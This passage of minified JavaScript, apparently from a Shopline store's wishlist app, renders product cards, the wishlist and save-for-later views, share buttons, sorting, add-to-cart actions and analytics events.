  justify-content: center;
  height: 100%;
  position: absolute !important;
  top: 0;
  object-fit: cover;
  width: 100%;
`,$4=()=>f(F4,{children:f("svg",{width:"30",height:"28",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("g",{opacity:"0.1",children:[f("path",{d:"M9 12C10.6567 12 12 10.6567 12 9C12 7.34326 10.6567 6 9 6C7.34326 6 6 7.34326 6 9C6 10.6567 7.34326 12 9 12Z",fill:"black"}),f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4 0C1.79077 0 0 1.79102 0 4V24C0 26.209 1.79077 28 4 28H26C28.2092 28 30 26.209 30 24V4C30 1.79102 28.2092 0 26 0H4ZM26 2.5H4C3.17163 2.5 2.5 3.17139 2.5 4V14.3198C3.94946 15.7495 6.44946 17.5 10 17.5C13.6821 17.5 15.6694 15.4873 17.8147 13.3149C20.1082 10.9927 22.582 8.48682 27.5 8.0625V4C27.5 3.17139 26.8284 2.5 26 2.5Z",fill:"black"})]})})}),R4="_quickView_brmr7_1",M4="_productImgBox_brmr7_19",yu={quickView:R4,productImgBox:M4},D4=e=>{var P,T;const{boxSlot:t=null,buttonSlot:r,src:n,title:o,price:i,originPrice:a,spuId:s,skuId:l,attribute:c,loading:u,addWishPrice:d,uniqueKey:p,customUrl:y}=e,{formatUtilToNode:v,formatUtil:m}=ag(),{t:_}=pt(),C=["Brooklyn","Simple","Arise"].includes((P=window.Shopline)==null?void 0:P.themeName),S=ir,H=(S==null?void 0:S.color_image_background)||"#fff",x=(S==null?void 0:S.product_fill_type)||"contain",L=Number((S==null?void 0:S.product_image_ratio)||0),O=L===0?133.33:L,{state:D}=Me(at),{locale:$}=Us(),R=or(Kt.QUICK_VIEW_BUTTON)||D.icon.quickView.text;se(()=>{u4().observe()},[]);const U=D.icon.list.iconPosition==="bottom-right"||D.icon.list.iconPosition==="top-right",X=$==="ar"&&(D.icon.list.iconPosition==="bottom-left"||D.icon.list.iconPosition==="top-left"),b=d&&d>i,h=_("wishlist.price.compare",{price:`<span dir="ltr">${m(d-i)}</span>`}),g=qt()&&dr()&&y?Qe(`${y}?sku=${l}`):Qe(`/products/${s}?sku=${l}`);return f(d4,{style:{position:"relative"},className:window.Shopline.themeName==="SimplePro"||U||X?"wishlist-media-box":"",children:f(b4,{loading:u,children:[u&&f(Vf,{style:{position:"absolute",left:"50%",top:"50%",transform:"translate(-50%, -50%)"},children:f("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M32 20C32 26.6274 26.6274 32 20 32C13.3726 32 8 26.6274 8 20C8 13.3726 13.3726 8 20 8",stroke:D.color.text,"stroke-width":"3","stroke-linecap":"round"})})}),f("a",{style:{opacity:u?0:1,marginBottom:0,width:"100%"},className:"product-item",href:g,children:[f(y4,{children:f("div",{className:yu.productImgBox,children:[t,f(_4,{ratio:O,background:H,children:[!!n&&f("img",{onLoad:k=>{const q=k.target;q.style.height="100%"},style:{height:200,objectFit:x},class:"lozad","data-src":n}),!n&&f($4,{})]}),((T=D.icon.quickView)==null?void 0:T.isShow)&&!qt()&&!C&&f("div",{className:yu.quickView,children:f("div",{className:"js-product-item-quick-view","data-spu-seq":s,"data-unique-key":p,children:R})})]})}),f(f4,{children:[f(p4,{title:o,children:o}),c&&f(h4,{title:c,children:c}),f(m4,{children:[a>i&&!b&&f(v4,{children:v(a)}),f(g4,{origin:a>i&&!b,children:v(i)}),!!b&&f(w4,{children:f("div",{dangerouslySetInnerHTML:{__html:h}})})]})]}),r]})]})})},j4="_successModal_1j80c_1",B4="_close_1j80c_7",U4="_modalTitle_1j80c_13",V4="_modalContent_1j80c_20",W4="_modalBtn_1j80c_29",q4="_saveBtn_1j80c_35",z4="_removeBtn_1j80c_44",$r={successModal:j4,close:B4,modalTitle:U4,modalContent:V4,modalBtn:W4,saveBtn:q4,removeBtn:z4},G4=({visible:e,onCancel:t,onSave:r,onRemove:n})=>{const{t:o}=pt();return f(_e,{children:f(Qr,{className:"notranslate",visible:e,maskProps:{opacity:.5,closable:!0,zIndex:1020},children:f("div",{className:$r.successModal,children:[f("div",{className:$r.close,onClick:t,children:f(Do,{})}),f("div",{children:[f("div",{className:$r.modalTitle,children:o("wishlist.confirmDelete.title")}),f("div",{className:$r.modalContent,children:o("wishlist.confirmDelete.desc")}),f("div",{className:$r.modalBtn,children:[f(Et,{className:$r.saveBtn,onClick:r,children:o("wishlist.confirmDelete.keep")}),f(Et,{className:$r.removeBtn,onClick:n,children:o("wishlist.delete")})]})]})]})})})},Yo=Q.div`
  display: flex;
  align-items: center;
  margin-right: 16px;
  cursor: pointer;
  &:last-child {
    margin-right: 0;
  }
`,Ko=Q.div`
  margin-left: 2px;
`,Z4=Q.div`
  display: flex;
  align-items: center;
  @media (max-width: 750px) {
    margin-top: 16px;
  }
`,ja=Q.a`
  text-decoration: none;
  margin-right: 16px;
`,Y4=Q.img`
  width: 18px;
  height: 18px;
  object-fit: contain;
`,K4=e=>{const{t}=pt(),{onCopyLink:r,shareLink:n,twitter:o,facebook:i,email:a}=e,{report:s}=Zn(),l=G2(),c=!(a!=null&&a.iconType)||(a==null?void 0:a.iconType)==="default";return f(Z4,{children:[i.selected&&f(ja,{href:`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(n)}`,target:"_blank",rel:"noreferrer",children:f(Yo,{onClick:()=>{s({page:177,action_type:102,component:231,module:-999,event_id:3238})},children:[f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3ZM11.9119 7.66204C12.2359 7.53242 12.5113 7.5 12.803 7.5L12.8029 7.51621H14.2449V9.10399H13.3862C13.127 9.10399 12.9649 9.16881 12.8839 9.31462C12.8191 9.39565 12.8029 9.55767 12.8029 9.78449V10.4974H14.2611L14.0829 12.0852H12.803V16.6703H10.9235V12.0852H10V10.4974H10.9235V9.54146C10.9235 8.55315 11.2476 7.93745 11.9119 7.66204Z",fill:"currentColor"})}),f(Ko,{children:t("wishlist.share")})]})}),(o==null?void 0:o.selected)&&f(ja,{target:"_blank",rel:"noreferrer",href:`https://twitter.com/intent/tweet?text=${encodeURIComponent((o==null?void 0:o.message)||"")}&url=${encodeURIComponent(n)}`,children:f(Yo,{onClick:()=>{s({page:177,action_type:102,component:232,module:-999,event_id:3239})},children:[f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.5 3C7.52944 3 3.5 7.02944 3.5 12C3.5 16.9706 7.52944 21 12.5 21C17.4706 21 21.5 16.9706 21.5 12C21.5 7.02944 17.4706 3 12.5 3ZM10.8424 15.4862C13.7668 15.3974 15.7552 13.3734 15.7552 10.5627C16.0353 10.3914 16.4111 10.0361 16.4999 9.68712C16.2198 9.85842 15.9328 9.94725 15.557 9.94725C15.9397 9.77594 16.2198 9.51581 16.3155 9.07168C16.2596 9.09952 16.2058 9.12707 16.1531 9.15409C15.8572 9.30563 15.594 9.44042 15.188 9.51581C14.1495 8.36741 11.6828 9.25567 12.1611 11.0068C10.4461 10.9243 9.4075 10.1312 8.56024 9.25567C8.08877 9.95994 8.46458 11.102 9.12736 11.451C8.74472 11.451 8.5534 11.3685 8.36892 11.2796C8.36892 12.1552 8.94287 12.6818 9.70131 12.9483H8.94287C9.22302 13.5511 9.70131 13.9952 10.5486 13.9952C9.98829 14.5281 8.84721 14.7883 7.99995 14.6995C8.75839 15.2261 9.60565 15.575 10.8424 15.4862Z",fill:"currentColor"})}),f(Ko,{children:t("wishlist.tweet")})]})}),(a==null?void 0:a.selected)&&f(ja,{target:"_blank",href:`mailto:?subject=${encodeURIComponent((a==null?void 0:a.title)||"")}&body=${encodeURIComponent((a==null?void 0:a.content)||"")}`,children:f(Yo,{onClick:()=>{s({page:177,action_type:102,component:233,module:-999,event_id:3240})},children:[c&&f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("rect",{x:"3",y:"3",width:"18",height:"18",rx:"9",fill:"currentColor"}),f("path",{d:"M8.39998 9.59961C8.23429 9.59961 8.09998 9.73392 8.09998 9.89961V10.2215L11.7857 11.823L15.858 10.2144V9.89961C15.858 9.73392 15.7237 9.59961 15.558 9.59961H8.39998Z",fill:l.bodyColor}),f("path",{d:"M15.858 11.182L11.7693 12.7972L8.09998 11.2028V14.5892C8.09998 14.7548 8.23429 14.8892 8.39998 14.8892H15.558C15.7237 14.8892 15.858 14.7548 15.858 14.5892V11.182Z",fill:l.bodyColor})]}),!c&&f(Y4,{src:a==null?void 0:a.icon}),f(Ko,{children:t("wishlist.notice.email")})]})}),f(Yo,{onClick:()=>{r(),s({page:177,action_type:102,component:230,module:-999,event_id:3237})},children:[f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("rect",{x:"3",y:"3",width:"18",height:"18",rx:"9",fill:"currentColor"}),f("g",{"clip-path":"url(#clip0_3933_21571)",children:[f("path",{d:"M9.80621 16.4436C9.24371 16.4436 8.68121 16.2186 8.23121 15.7686C7.33121 14.8686 7.33121 13.4623 8.23121 12.5623L9.41246 11.3811L10.2 12.1686L9.01871 13.3498C8.56871 13.7998 8.56871 14.4748 9.01871 14.9248C9.46871 15.3748 10.1437 15.3748 10.5937 14.9248L12.1687 13.3498C12.3937 13.1248 12.5062 12.8436 12.5062 12.5623C12.5062 12.2811 12.3937 11.9998 12.225 11.7748L11.6062 11.2123L12.3937 10.4248L13.0125 11.0436C13.4062 11.4373 13.6312 11.9998 13.6312 12.6186C13.6312 13.2373 13.4062 13.7998 12.9562 14.1936L11.3812 15.7686C10.9875 16.2186 10.3687 16.4436 9.80621 16.4436Z",fill:l.bodyColor}),f("path",{d:"M11.6063 13.5744L10.9875 13.0119C10.0875 12.1119 10.0875 10.7057 10.9875 9.80566L12.5625 8.23066C13.4625 7.33066 14.8688 7.33066 15.7687 8.23066C16.6687 9.13066 16.6687 10.5369 15.7687 11.4369L14.5875 12.6182L13.8 11.8307L14.9813 10.6494C15.4313 10.1994 15.4313 9.52441 14.9813 9.07441C14.5312 8.62441 13.8 8.62441 13.4062 9.07441L11.775 10.5932C11.325 11.0432 11.325 11.7182 11.775 12.1682L12.3937 12.7869L11.6063 13.5744Z",fill:l.bodyColor})]}),f("defs",{children:f("clipPath",{id:"clip0_3933_21571",children:f("rect",{width:"9",height:"9",fill:l.bodyColor,transform:"translate(7.5 7.5)"})})})]}),f(Ko,{children:t("wishlist.copy.link")})]})]})};function X4(){return f("span",{children:f("svg",{className:"loadingIcon",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665",stroke:"currentColor","stroke-width":"2.5","stroke-linecap":"round"})})})}const J4=e=>Ae("svg",{xmlns:"http://www.w3.org/2000/svg",width:40,height:40,viewBox:"0 0 40 40",fill:"none",...e},Ae("path",{d:"M14.0389 18.9395L24.0389 8.93945L26.1603 11.0608L17.2209 20.0001L26.1603 28.9395L24.0389 31.0608L14.0389 21.0608C13.4532 20.475 13.4532 19.5252 14.0389 18.9395Z",fill:"#474F5E"})),Q4=e=>{var o,i,a,s;window.__loadProductPurchaseSDKPromise__||(window.__loadProductPurchaseSDKPromise__={}),window.__loadProductPurchaseSDKPromise__.promise||(window.__loadProductPurchaseSDKPromise__.promise=new Promise(l=>{window.__loadProductPurchaseSDKPromise__._resolve_=l}),(o=window==null?void 0:window.productPurchaseSDK)!=null&&o.createPurchaseInstances&&((a=(i=window.__loadProductPurchaseSDKPromise__)==null?void 0:i._resolve_)==null||a.call(i),(s=window.__loadProductPurchaseSDKPromise__)==null||delete s._resolve_));const t="/cf-edge-static/28685355010abb517c876a0f3e5f5237/purchase-sdk-load.js";let r=0;function n(){const l=document.createElement("script");l.src=t,l.async=!0,l.crossOrigin="anonymous",document.body.appendChild(l),l.onerror=()=>{if(l.remove(),r>3){window.__loadProductPurchaseSDK__=!1,e!=null&&e.onError&&e.onError();return}r++,n()},l.onload=()=>{l.remove()}}return window.__loadProductPurchaseSDK__||(window.__loadProductPurchaseSDK__=!0,n()),window.__loadProductPurchaseSDKPromise__.promise},ew=()=>{window.magpieBridge||(window.magpieBridge={})};function tw(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}ew();tw();const rw=e=>{const[t,r]=Z();async function n(){var a;window!=null&&window.productPurchaseSDK||await Q4();const o=(a=window==null?void 0:window.productPurchaseSDK)==null?void 0:a.createPurchaseInstances("WISHLIST"),i=o==null?void 0:o.register("WISHLIST",{...e});r(i)}return se(()=>{n()},[]),{instance:t}},nw="_addToBoard_ph8on_1",ow="_back_ph8on_12",iw="_operate_ph8on_16",aw="_addToCart_ph8on_20",Xo={addToBoard:nw,back:ow,operate:iw,addToCart:aw},bu=e=>`popconfirm${e}`,Wf=({onGoLogin:e,isSaveForLater:t})=>{var me,ke;const r=Wi(),{state:n,forceRefresh:o,customWishlistUrl:i}=Me(at),[a,s]=Z(!1),[l,c]=Z(!1),[u,d]=Z([]),[p,y]=Z({}),[v,m]=Z([]),[_,C]=Z(""),S=xe(""),[H,x]=Z(0),[L,O]=Z(!1),[D,$]=Z({skuId:"",spuId:""}),[R,U]=Z(!1),[X,b]=Z(null),[h,g]=Z(null),[P,T]=Z([]),[k,q]=Z(void 0),[K,re]=Z(1),{report:ue}=Zn(),B=(me=tn.parse(location.search))!=null?me:void 0,V=(B==null?void 0:B.token)||void 0,Y=(B==null?void 0:B.groupId)||void 0,te=!!V,{t:E}=pt(),ae=cl(n.color.btn_background),[z,Se]=Z(!1),{instance:fe}=rw({completed(F,J,Ee,Ie){var Be,Tt,qe,oe;Ie&&((Tt=(Be=Ee==null?void 0:Ee.sdk_parasiticData)==null?void 0:Be.handleSuccess)==null||Tt.call(Be)),(oe=(qe=Ee==null?void 0:Ee.sdk_parasiticData)==null?void 0:qe.handleFinally)==null||oe.call(qe)}}),ye=async(F,J)=>{T(Ee=>Ee.concat(J)),await ie([{productId:F,skuId:J}]),o==null||o({}),m(Ee=>Ee.filter(Ie=>Ie.skuId!==J)),w(K)},{run:w,refresh:A,loading:N}=Ht((F=K)=>te?(Te()?d5:f5)({sortBy:F,shareToken:V,groupId:Y}):t?(Te()?yf:bf)({sortBy:F,getProductInfoFlag:!0}):(Te()?o5:i5)({sortBy:F,groupId:Y}),{onSuccess(F){var Ee,Ie;if(T([]),O(!1),F.code!=="SUCCESS"){if(te){if(!Te()&&!((Ie=(Ee=n==null?void 0:n.icon)==null?void 0:Ee.visitorData)!=null&&Ie.collect)){e();return}location.href=Qe(i)}return}k===void 0&&q(F.data.total),x(F.data.total);const J=F.data.productInfoDetailBos||[];m(J),y(F.data),qt()&&dr()&&Ff(J).then(Be=>{m(Be)})}}),{data:j}=Ht(Te()?Xy:Jy,{ready:!te}),ne=(j==null?void 0:j.data)||null,ie=_t(F=>t?(Te()?wf:Cf)({products:F}):(Te()?c5:u5)({groupId:Y,products:F}),[Y,t]);se(()=>{window.addEventListener("click",F=>{if(!S.current)return;const J=document.querySelector(`.${S.current}`);J!=null&&J.contains(F.target)||(C(""),S.current="")})},[]);const ge=Pf(n.icon.list.iconPosition),be=Ue(()=>!(p!=null&&p.shareToken)||!(p!=null&&p.groupId)?null:Qe(`${location.origin}${location.pathname}?token=${p==null?void 0:p.shareToken}&groupId=${p==null?void 0:p.groupId}`),[p==null?void 0:p.shareToken,p==null?void 0:p.groupId]),he=F=>{let J;switch(F){case 2:J={page:177,action_type:102,component:239,module:-999,event_id:3246};break;case 3:J={page:177,action_type:102,component:238,module:-999,event_id:3245};break;case 1:J={page:177,action_type:102,component:237,module:-999,event_id:3244};break}ue(J)};se(()=>{te||ue({page:177,action_type:101,component:-999,module:-999,event_id:3144,event_name:"View"})},[te,ue]);const Ve=()=>{const F=v.filter(J=>!(!J.shelves||J.trackerStock&&J.stock<=0&&!J.allowOversold));F.length!==0&&(fe==null||fe.addToCart({products:F.map(J=>({productSeq:J.productId,productSku:J.skuId,productNum:1,productPrice:J.price})),sdk_parasiticData:{handleSuccess:()=>{const J=F.map(Ee=>({productId:Ee.productId,skuId:Ee.skuId}));te?(r==null||r.render({type:"forceUpdate",open:!0}),w(K)):(d(J),c(!0)),o==null||o({})}}},{customHandleInSeed:!0}))};return f(C4,{className:"notranslate",children:[f(O4,{children:[f(P4,{style:{color:n.color.text},className:"title3",children:t?null:f(_e,{children:[f("a",{className:Xo.back,href:Qe(i),children:f(J4,{})}),te?p.buyerId||p.buyerName?E("wishlist.share.title",{userName:(p==null?void 0:p.buyerName)||""}):E("wishlist.share.title.visitor"):p==null?void 0:p.groupName]})}),!te&&be&&f(K4,{facebook:{selected:((ke=ne==null?void 0:ne.facebook)==null?void 0:ke.selected)||!1},shareLink:be,email:(ne==null?void 0:ne.email)||void 0,twitter:(ne==null?void 0:ne.twitter)||void 0,onCopyLink:()=>{Vi.show({contentClassName:"notranslate",content:E("wishlist.share.linkCopy")}),i4(be)}}),te&&f(N4,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background},onClick:()=>{var F,J;if(ue({page:178,action_type:102,component:240,module:-999,event_id:3247}),!Te()&&!((J=(F=n==null?void 0:n.icon)==null?void 0:F.visitorData)!=null&&J.collect)){e();return}location.href=Qe(i)},btnType:"primary",children:E("wishlist.view.my")})]}),H===0&&k!==void 0&&(p==null?void 0:p.groupType)!==On.SVAE_FOR_LATER&&f(_e,{children:[f(Ra,{style:{color:n.color.text},children:E("wishlist.productList.empty")}),f(Ma,{children:f("a",{href:Qe("/"),children:f(Da,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background,textTransform:"uppercase"},children:E("wishlist.shop")})})})]}),H===0&&k!==void 0&&(p==null?void 0:p.groupType)===On.SVAE_FOR_LATER&&f(_e,{children:[f(Ra,{style:{color:n.color.text},children:E("wishlist.saveForLater.empty")}),f(Ma,{children:f("a",{href:Qe("/"),children:f(Da,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background,textTransform:"uppercase"},children:E("wishlist.shop")})})})]}),!N&&p&&!(p!=null&&p.groupId)&&f(_e,{children:[f(Ra,{style:{color:n.color.text},children:E(t?"wishlist.saveForLater.empty":"wishlist.group.wasDeleted")}),f(Ma,{children:f("a",{href:Qe("/"),children:f(Da,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background,textTransform:"uppercase"},children:E("wishlist.shop")})})})]}),H!==0&&(p==null?void 0:p.groupId)&&f(H4,{children:[f(x4,{children:E("wishlist.product",{num:H||0})}),f("div",{className:Xo.operate,children:[f(Et,{className:Xo.addToCart,style:{color:n.color.btn_text,backgroundColor:n.color.btn_background},onClick:Ve,children:E("wishlist.addAllToCart")}),f(L4,{children:[f(E4,{value:K,onChange:F=>{m([]);const J=parseInt(F.target.value,10);re(J),w(J),he(J)},children:[f("option",{value:1,children:E("wishlist.sort.recently")}),f("option",{value:3,children:E("wishlist.sort.low")}),f("option",{value:2,children:E("wishlist.sort.high")})]}),f("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M0.498942 3.05078L4.94869 7.50053L9.39844 3.05078",stroke:"currentColor","stroke-linecap":"round"})})]})]})]}),f(S4,{children:[f(k4,{children:v.map(F=>{var J,Ee;return f(D4,{uniqueKey:F.uniqueKey,customUrl:F.customUrl,addWishPrice:F.addWishPrice,spuId:F.productId,skuId:F.skuId,src:(J=F==null?void 0:F.imageList)==null?void 0:J[0],price:F.price,originPrice:F.originPrice,title:F.title,loading:P.includes(F.skuId),attribute:(Ee=F==null?void 0:F.attributeValueList)==null?void 0:Ee.filter(Ie=>Ie.type!=="OTHER").map(Ie=>Ie.value).join("/"),boxSlot:te?void 0:f(ul,{active:!0,eventType:"preact",popconfirmShow:_&&_===F.skuId,iconType:n.icon.list.iconType,color:n.icon.list.iconActiveColor,popconfirm:!n.isMobile,onClick:Ie=>{if(Ie.returnValue=!1,Ie.preventDefault(),$({skuId:F.skuId,spuId:F.productId}),n.isMobile){Se(!0);return}C(F.skuId),S.current=bu(F.skuId),ue({page:177,action_type:102,component:234,module:150,event_id:3241,product_id:F.productId,sku_id:F.skuId})},onOk:()=>{C(""),S.current="",ye(F.productId,F.skuId),ue({page:177,action_type:102,component:235,module:150,event_id:3242})},onCancel:()=>{C(""),S.current="",ue({page:177,action_type:102,component:236,module:150,event_id:3243})},className:`${bu(F.skuId)}`,style:{position:"absolute",zIndex:2,...ge}}),buttonSlot:f(_e,{children:[F.trackerStock&&F.stock<=0&&!F.allowOversold&&(F==null?void 0:F.shelves)&&f(vu,{style:{color:n.color.text,borderColor:n.color.text},children:E("wishlist.sold")}),!(F!=null&&F.shelves)&&f(vu,{style:{color:n.color.text,borderColor:n.color.text},children:E("wishlist.invalid")}),(F.stock>0||!F.trackerStock||F.allowOversold)&&(F==null?void 0:F.shelves)&&f(T4,{disabled:R,style:{color:n.color.btn_text,backgroundColor:n.color.btn_background},onClick:Ie=>{F.productId,F.skuId,F.title,F.price,Ie.preventDefault(),ue({page:177,action_type:102,component:229,module:-999,event_id:3236,product_id:F.productId,sku_id:F.skuId,event_name:"AddToCart"}),U(!0),b(F.skuId),fe==null||fe.addToCart({products:[{productSeq:F.productId,productSku:F.skuId,productNum:1,productPrice:F.price}],sdk_parasiticData:{handleSuccess:()=>{const Be=[{productId:F.productId,skuId:F.skuId}];te?(r==null||r.render({type:"forceUpdate",open:!0}),w(K)):(d(Be),c(!0)),o==null||o({})},handleFinally:()=>{U(!1),b(null)}}},{customHandleInSeed:!0})},children:R&&X===F.skuId?f(X4,{}):E("wishlist.cart")}),t||te||!Te()?null:f("div",{className:Xo.addToBoard,onClick:Ie=>{Ie.stopPropagation(),Ie.preventDefault(),b(F.skuId),g(F.productId),s(!0)},children:E("wishlist.group.move")})]})},F.skuId)})}),L&&f(Vf,{children:f("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M32 20C32 26.6274 26.6274 32 20 32C13.3726 32 8 26.6274 8 20C8 13.3726 13.3726 8 20 8",stroke:n.color.text,"stroke-width":"3","stroke-linecap":"round"})})})]}),f(Qr,{className:"notranslate",visible:z,maskProps:{onClick:()=>{Se(!1)},opacity:.5,closable:!0,zIndex:1020},placement:"bottom",bodyStyle:{backgroundColor:n.color.page_background},children:f(A4,{children:[f(I4,{style:{color:n.color.text},children:E("wishlist.confirm")}),f(_u,{style:{marginBottom:8,color:n.color.text,backgroundColor:`rgba(${ae.r}, ${ae.g}, ${ae.b}, 0.05)`},onClick:()=>{ye(D.spuId,D.skuId),Se(!1)},children:E("wishlist.remove")}),f(_u,{style:{color:n.color.text,borderColor:n.color.text,textTransform:"uppercase"},onClick:()=>{Se(!1)},children:E("wishlist.cancel")})]})}),f(Tf,{visible:a,currentGroup:Y,currentSku:X,currentSpu:h,onCancel:()=>{b(null),s(!1)},onSuccess:()=>{b(null),A(),s(!1)}}),f(G4,{visible:l,onCancel:()=>{c(!1),d([])},onSave:()=>{c(!1),d([]),r==null||r.render({type:"forceUpdate",open:!0})},onRemove:()=>{ie(u).then(()=>{r==null||r.render({type:"forceUpdate",open:!0}),w(K),o==null||o({})}).finally(()=>{c(!1),d([])})}})]})},sw="_tab_1nid8_1",lw="_tabItem_1nid8_19",cw="_active_1nid8_23",fo={tab:sw,tabItem:lw,active:cw},uw=({onGoLogin:e})=>{const{state:t}=Me(at),{t:r}=pt(),n=t.icon.saveForLater,[o,i]=Z("wishlist");return f("div",{className:"notranslate",children:[f("div",{className:fo.tab,children:[f("div",{className:Ct([fo.tabItem,{[fo.active]:o==="wishlist"}]),onClick:()=>{i("wishlist")},children:r("wishlist.page.tab.myWishlist")}),(n==null?void 0:n.isShowIcon)&&f("div",{className:Ct([fo.tabItem,{[fo.active]:o==="saveForLater"}]),onClick:()=>{i("saveForLater")},children:r("wishlist.page.tab.saveForLater")})]}),o==="wishlist"?f(Qb,{}):f(Wf,{isSaveForLater:o==="saveForLater",onGoLogin:e})]})},dw=({onGoLogin:e})=>{var n;const t=(n=tn.parse(location.search))!=null?n:void 0;return(t==null?void 0:t.groupId)||void 0?f(Wf,{onGoLogin:e,isSaveForLater:!1}):f(uw,{onGoLogin:e})},fw=e=>{var y,v,m;const{configSuccess:t,appState:r}=e,{state:n,customWishlistUrl:o,wishlistHandle:i}=Me(at),[a,s]=Z(!1),l=(y=tn.parse(location.search))!=null?y:void 0,u=!!((l==null?void 0:l.token)||void 0),d=La,p=()=>{location.href=Qe(`${yi.LOGIN_URL}?redirectUrl=${Qe(o)}`)};return se(()=>{var S,H,x,L;const _=()=>{const O=tu(o),D=tu(i),$=new RegExp(`${O}$`,"i"),R=new RegExp(`${D}$`,"i"),U=decodeURIComponent(location.pathname);return $.test(U)||R.test(U)},C=jr()==="Page"&&_();if(!(!t||!C)){if(!r&&C){location.href=Qe("/");return}if(C&&r){if(!Te()&&!((H=(S=n==null?void 0:n.icon)==null?void 0:S.visitorData)!=null&&H.collect)&&!u){location.href=Qe(`${yi.LOGIN_URL}?redirectUrl=${Qe(o)}`);return}if(Lt()){const U=document.querySelector(".main-page");U&&U.classList.remove("page-width--narrow")}const O=document.querySelectorAll(".container .blog-breadcrumb .blog-breadcrumb-link");if(O.length>0){const U=O[O.length-1],X=U.innerText,b="(DO NOT DELETE)";if(X.includes(b)){const h=X.replace(b,"");U.innerText=h}}const D=document.querySelector(".page-title,.main-page__title,.__sl-custom-track-page-title");D&&(D.innerText="");const $=(L=(x=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:x.storeInfo)==null?void 0:L.name,R=document.querySelector(".header__heading-link span");if($?document.title=`Wishlist - ${$}`:R?document.title=`Wishlist - ${R.textContent}`:document.title="Wishlist",!qt())document.querySelector(`.${d}`)&&s(!0);else if(Lt()){const U=document.querySelector(".main-page");if(U){if(!U.querySelector(`.${d}`)){const X=document.createElement("div");X.classList.add(La),U.append(X)}s(!0)}}else if(yt()){const U=document.querySelector(".main-page__content");if(U){if(!U.querySelector(`.${d}`)){const X=document.createElement("div");X.classList.add(La),U.append(X)}s(!0)}}}}},[t,r,u,d,i,o,(m=(v=n==null?void 0:n.icon)==null?void 0:v.visitorData)==null?void 0:m.collect]),f(_e,{children:a&&f(_e,{children:et(f(dw,{onGoLogin:p}),document.querySelector(`.${d}`))})})},pw=Q.div`
  width: 620px;
  padding: 44px 20px 40px 20px;
  background-color: ${({theme:e})=>e==null?void 0:e.bodyColor};
  color: ${({theme:e})=>e==null?void 0:e.text};
  text-align: center;
  position: relative;
  @media (max-width: 750px) {
    max-width: calc(100vw - 40px);
    padding: 20px 20px 20px 20px;
    text-align: left;
  }
`,hw=Q.div`
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 16px;
  @media (max-width: 750px) {
    font-size: 16px;
    width: calc(100% - 22px);
    word-break: break-word;
    white-space: pre-wrap;
  }
`,mw=Q.div`
  font-weight: 400;
  font-size: 14px;
  line-height: 140%;
  margin-bottom: 16px;
  color: ${({theme:e})=>e==null?void 0:e.description};
`,gw=Q.div`
  position: relative;
  border-radius: ${({theme:e})=>e==null?void 0:e.btnBorderRadius}px;
  border: 1px solid ${({theme:e,error:t})=>t?"#F04949":e==null?void 0:e.entryLine};
  &:focus-within {
    .email-input-placeholder {
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      display: block;
      overflow: hidden;
      text-overflow: ellipsis;
      transform: scale(0.8) translateY(-100%);
      white-space: nowrap;
      width: 100%;
      word-break: normal;
    }
  }
`,vw=Q.div`
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  color: rgba(0, 0, 0, 0.6);
  display: -webkit-box;
  left: 16px;
  overflow: hidden;
  pointer-events: none;
  position: absolute;
  right: 0;
  text-overflow: ellipsis;
  top: 50%;
  transform: translateY(-50%);
  transform-origin: left top;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease, -o-transform 0.3s ease;
  width: 100%;
  word-break: break-word;
  text-align: left;
`,_w=Q.input`
  background: none;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  height: 48px;
  line-height: 1.15;
  padding: 24px 16px 8px;
  width: 100%;
  &::placeholder {
    font-size: 0;
  }
  &:not(:placeholder-shown) + .email-input-placeholder {
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    transform: scale(0.8) translateY(-100%);
    white-space: nowrap;
    width: 100%;
    word-break: normal;
  }
`,yw=Q.div`
  font-weight: 400;
  font-size: 12px;
  line-height: 160%;
  color: #f04949;
  text-align: left;
  margin-top: 6px;
`,bw=Q.div`
  text-align: left;
`,ww=Q.div`
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
`,Cw=Q.div`
  position: absolute;
  right: 20px;
  top: 20px;
  cursor: pointer;
`;Jr`
  display: block;
  transform-origin: all;
  transition-duration: 0.5s;
